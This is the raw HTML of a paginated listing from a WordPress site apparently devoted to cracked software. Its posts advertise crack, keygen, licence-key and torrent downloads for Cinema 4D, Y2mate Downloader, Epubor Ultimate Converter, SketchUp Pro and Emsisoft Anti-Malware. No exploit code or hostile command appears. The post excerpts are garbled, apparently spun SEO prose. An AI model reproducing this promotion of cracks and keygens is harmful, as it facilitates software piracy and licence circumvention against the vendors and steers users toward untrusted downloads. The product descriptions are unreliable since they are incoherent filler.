

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://activatorscrack.com/page/25/
body_size: 13728
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ActivatorsCrack</title>
	<meta name="description" content="Crack Software Free Download For Mac and Windows" />
	<link rel="canonical" href="https://activatorscrack.com/page/25/" />
	<link rel="prev" href="https://activatorscrack.com/page/24/" />
	<link rel="next" href="https://activatorscrack.com/page/26/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="ActivatorsCrack" />
	<meta property="og:description" content="Crack Software Free Download For Mac and Windows" />
	<meta property="og:url" content="https://activatorscrack.com/" />
	<meta property="og:site_name" content="ActivatorsCrack" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://activatorscrack.com/","url":"https://activatorscrack.com/page/25/","name":"ActivatorsCrack","isPartOf":{"@id":"https://activatorscrack.com/#website"},"description":"Crack Software Free Download For Mac and Windows","breadcrumb":{"@id":"https://activatorscrack.com/page/25/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://activatorscrack.com/page/25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://activatorscrack.com/#website","url":"https://activatorscrack.com/","name":"ActivatorsCrack","description":"Cracked Software Activator &amp; Key For Mac &amp; Windows Free Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://activatorscrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="LDiWo4B1QczApDrzkZ8fOO_hkEl3a4zbRJbngKzRIBc" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ActivatorsCrack &raquo; Feed" href="https://activatorscrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ActivatorsCrack &raquo; Comments Feed" href="https://activatorscrack.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/activatorscrack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='metro-pro-css' href='https://activatorscrack.com/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://activatorscrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://activatorscrack.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://activatorscrack.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://activatorscrack.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://activatorscrack.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://activatorscrack.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://activatorscrack.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://activatorscrack.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://activatorscrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/9RwEQ' />
<script type="text/javascript">var ajaxurl = "https://activatorscrack.com/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://activatorscrack.com/xmlrpc.php" />
<link rel="icon" href="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-footer {display:none !important;}		</style>
		</head>
<body data-rsssl=1 class="home blog paged paged-25 wp-theme-genesis wp-child-theme-metro-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://activatorscrack.com/category/uncategorized/"><span >Home</span></a></li>
<li id="menu-item-14090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14090"><a href="https://activatorscrack.com/category/adobe/"><span >Adobe</span></a></li>
<li id="menu-item-14091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14091"><a href="https://activatorscrack.com/category/antivirus/"><span >Antivirus</span></a></li>
<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://activatorscrack.com/category/mac/"><span >Mac</span></a></li>
<li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://activatorscrack.com/category/multimeda/"><span >Multimeda</span></a></li>
<li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://activatorscrack.com/category/windows/"><span >Windows</span></a></li>
</ul></div></nav><div class="site-container-wrap"><header class="site-header"><div class="wrap"><div class="title-area"><h1 class="site-title"><a href="https://activatorscrack.com/">ActivatorsCrack</a></h1><p class="site-description">Cracked Software Activator &amp; Key For Mac &amp; Windows Free Download</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-424 post type-post status-publish format-standard has-post-thumbnail category-multimeda category-windows tag-cinema-4d-crack tag-cinema-4d-r20-torrent tag-cinema-4d-torrent-free entry" aria-label="Cinema 4D 2025.0.0 Crack Release + License Key Free Download"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/cinema-4d-keygen-download-cracks-here/">Cinema 4D 2025.0.0 Crack Release + License Key Free Download</a></h2>
<p class="entry-meta"><time class="entry-time">September 7, 2024</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/cinema-4d-keygen-download-cracks-here/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Download NowCinema 4D 2025.0.0 Plus Torrent [Mac+Win] Cinema 4D is a graphic design software that, has a strong 3d model, moveable graphics, paintings, and animation solutions generated by MAXON computer. This software introduces a complete set of instruments that allows 3d artists to retain extremely impressive outputs. It is professional modeling, texturing, lighted, and server, [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/multimeda/" rel="category tag">Multimeda</a>, <a href="https://activatorscrack.com/category/windows/" rel="category tag">Windows</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/cinema-4d-crack/" rel="tag">CINEMA 4D Crack</a>, <a href="https://activatorscrack.com/tag/cinema-4d-r20-torrent/" rel="tag">Cinema 4D R20 Torrent</a>, <a href="https://activatorscrack.com/tag/cinema-4d-torrent-free/" rel="tag">CINEMA 4D Torrent Free</a></span></p></footer></article><article class="post-11167 post type-post status-publish format-standard has-post-thumbnail category-windows tag-y2mate-downloader-crack tag-y2mate-downloader-keygen tag-y2mate-downloader-license-key tag-y2mate-downloader-torrent entry" aria-label="Y2mate Downloader 1.2.3.6 Crack + License Key Free Download"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/y2mate-downloader-license-key/">Y2mate Downloader 1.2.3.6 Crack + License Key Free Download</a></h2>
<p class="entry-meta"><time class="entry-time">September 2, 2024</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/y2mate-downloader-license-key/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Y2mate Downloader 1.2.3.6 Full Torrent Y2mate Downloader is the crucial and the perfect running item high has special tech tools. All in all, this is the perfect YouTube video downloader and enables downloading in a short time. In other words, this has a myriad of functions, better tasks, attributes, and tasks. All in all, this [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/windows/" rel="category tag">Windows</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/y2mate-downloader-crack/" rel="tag">Y2mate Downloader Crack</a>, <a href="https://activatorscrack.com/tag/y2mate-downloader-keygen/" rel="tag">Y2mate Downloader Keygen</a>, <a href="https://activatorscrack.com/tag/y2mate-downloader-license-key/" rel="tag">Y2mate Downloader License Key</a>, <a href="https://activatorscrack.com/tag/y2mate-downloader-torrent/" rel="tag">Y2mate Downloader Torrent</a></span></p></footer></article><article class="post-9798 post type-post status-publish format-standard category-windows tag-epuber-ultimate-activation-key tag-epuber-ultimate-crack tag-epuber-ultimate-keygen tag-epuber-ultimate-license-key tag-epuber-ultimate-product-key tag-epuber-ultimate-registration-key tag-epuber-ultimate-serial-key tag-epuber-ultimate-serial-number tag-epuber-ultimate-torrent entry" aria-label="Epubor Ultimate Converter 3.0.16 Crack + Serial Key 2024"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/epubor-ultimate-converte-crack/">Epubor Ultimate Converter 3.0.16 Crack + Serial Key 2024</a></h2>
<p class="entry-meta"><time class="entry-time">August 31, 2024</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/epubor-ultimate-converte-crack/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Epubor Ultimate Converter 3.0.16 With Torrent Epubor Ultimate Converter is a simple but startling book converter. However, you must be thinking that how a book conversion works. Well, it&#8217;s really simple to understand and it&#8217;s not much difficult. This latest book convert comes with excellent tools which will help you to alter the books into [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/windows/" rel="category tag">Windows</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/epuber-ultimate-activation-key/" rel="tag">Epuber Ultimate activation Key</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-crack/" rel="tag">Epuber Ultimate Crack</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-keygen/" rel="tag">Epuber Ultimate Keygen</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-license-key/" rel="tag">Epuber Ultimate License key</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-product-key/" rel="tag">Epuber Ultimate Product Key</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-registration-key/" rel="tag">Epuber Ultimate Registration Key</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-serial-key/" rel="tag">Epuber Ultimate Serial Key</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-serial-number/" rel="tag">Epuber Ultimate Serial Number</a>, <a href="https://activatorscrack.com/tag/epuber-ultimate-torrent/" rel="tag">Epuber Ultimate Torrent</a></span></p></footer></article><article class="post-14155 post type-post status-publish format-standard category-windows tag-sketchup-pro-crack tag-sketchup-pro-free-download tag-sketchup-pro-keygen tag-sketchup-pro-license-key tag-sketchup-pro-serial-key tag-sketchup-pro-torrent entry" aria-label="SketchUp Pro 24.0.594 Crack Plus Keygen 2024 Download"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/sketchup-pro-windows/">SketchUp Pro 24.0.594 Crack Plus Keygen 2024 Download</a></h2>
<p class="entry-meta"><time class="entry-time">August 31, 2024</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/sketchup-pro-windows/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>SketchUp Pro 24.0.594 Plus License Key Free Download SketchUp Pro stands out as a versatile and powerful 3D modeling software that caters to a wide range of industries and user needs. It&#8217;s known for its ease of use and intuitive interface. Components can be programmed with behaviours and properties to make models more interactive and [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/windows/" rel="category tag">Windows</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/sketchup-pro-crack/" rel="tag">SketchUp Pro Crack</a>, <a href="https://activatorscrack.com/tag/sketchup-pro-free-download/" rel="tag">SketchUp Pro Free Download</a>, <a href="https://activatorscrack.com/tag/sketchup-pro-keygen/" rel="tag">SketchUp Pro Keygen</a>, <a href="https://activatorscrack.com/tag/sketchup-pro-license-key/" rel="tag">SketchUp Pro License key</a>, <a href="https://activatorscrack.com/tag/sketchup-pro-serial-key/" rel="tag">SketchUp Pro Serial Key</a>, <a href="https://activatorscrack.com/tag/sketchup-pro-torrent/" rel="tag">SketchUp Pro Torrent</a></span></p></footer></article><article class="post-11374 post type-post status-publish format-standard has-post-thumbnail category-windows tag-emsisoft-anti-malware-activation-key tag-emsisoft-anti-malware-crack tag-emsisoft-anti-malware-license-key tag-emsisoft-anti-malware-product-key tag-emsisoft-anti-malware-serial-key entry" aria-label="Emsisoft Anti-Malware 2024 Crack + License Key Free Download"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/emsisoft-anti-malware-crack/">Emsisoft Anti-Malware 2024 Crack + License Key Free Download</a></h2>
